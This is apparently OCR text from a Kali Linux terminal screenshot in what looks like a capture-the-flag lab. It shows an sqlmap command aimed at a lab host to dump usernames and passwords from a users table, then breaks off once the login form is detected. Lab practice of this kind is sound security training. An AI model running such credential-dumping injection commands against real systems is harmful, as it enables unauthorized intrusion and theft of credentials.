 1 2 3 4
10:46 PM
kali@kali: ~
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ sqlmap --url http://dev.budasec.thl/ -D buda -T users -C username,password --dump --forms --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:46:07 /2025-05-03/
[00:46:07] [INFO] testing connection to the target URL
[00:46:07] [INFO] searching for forms
[1/1] Form:
POST http://dev.budasec.thl/
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y